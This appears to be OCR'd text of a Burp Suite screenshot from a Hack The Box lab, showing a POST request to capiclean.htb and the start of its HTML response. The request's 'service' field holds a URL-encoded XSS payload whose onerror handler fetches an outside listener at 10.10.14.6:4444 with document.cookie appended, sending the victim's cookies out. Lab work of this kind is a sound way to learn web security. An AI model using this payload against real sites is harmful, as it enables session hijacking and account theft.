 Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://capiclean.htb
10 Connection: keep-alive
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
%3Cimg%20src%3Dx%20onerror%3Dfetch%28%22http%3A%2F%2F10.10.14.6%3A4444%2F%22%2Bdocument.cookie%29%3B%
3E&email=test%40gmail.com
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jul 2024 18:31:06 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 5048
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <!-- basic -->
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <!-- mobile metas -->
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
20 <!-- site metas -->
21 <title>
About
</title>
22 <meta name="keywords" content="">
23 <meta name="description" content="">
24 <meta name="author" content="">
25 <!-- bootstrap css -->
26 <link rel="stylesheet" type="text/css" href="/static/css/bootstrap.min.css">
27 <!-- style css -->
28 <link rel="stylesheet" type="text/css" href="/static/css/style.css">
29 <!-- Responsive-->
30 <link rel="stylesheet" href="/static/css/responsive.css">
31 <!-- fevicon -->
32 <link rel="icon" href="static/images/favicon.png" type="image/png" />
33 <!-- Scrollbar Custom CSS -->
34 <link rel="stylesheet" href="/static/css/jquery.mCustomScrollbar.min.css">
35 <!-- Tweaks for older IEs-->
36 <link rel="stylesheet" href="
https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
37 <!-- owl stylesheets -->
38 <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
39 <link rel="stylesheet" href="/static/css/owl.theme.default.min.css">
40 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css" media="screen">